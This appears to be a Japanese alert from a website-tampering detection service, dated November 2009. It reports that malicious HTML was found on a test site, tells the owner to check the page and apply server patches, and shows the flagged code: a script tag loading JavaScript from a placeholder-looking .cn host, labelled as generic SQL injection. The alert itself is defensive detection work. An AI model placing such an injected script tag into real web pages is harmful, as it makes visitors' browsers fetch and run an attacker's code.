 改ざんを検知しました。
2009年11月9日 13:16
http://web.me.com/sbadmin1/gred/Blank_files/widget1_markup.html
テストサイト
貴社のWebサイトに不正に改ざんされたWebサイトのコンテンツが発見されました。不
正に改ざんされたWebサイトとは、ウェブサイトの脆弱性を利用して不正に貴社のWeb
ページに悪質なHTMLコードを追加したことを意味します。検知されたURLの内容に不
正に追加されたHTMLコードがあるかを確認してください。「詳細を見る」をクリックする
と悪質と思われるHTMLコードが表示されます。このHTMLコードが貴社のコンテンツ
でない場合は、Webサイトが改ざんされた可能性がありますので、このWebページの
内容の確認をしてください。また、Webサーバに最新のパッチが適用されていることも
ご確認ください。万が一、貴社のコンテンツが誤検知されている場合は、お手数です
がサポートセンタへご連絡してください。
詳細を閉じる
次のHTMLコードが悪質と思われます。
脅威名:SQL Injection Generic (AOW001)
ソース:<script src=http://aaaaa.bbb.cn/ddd.js>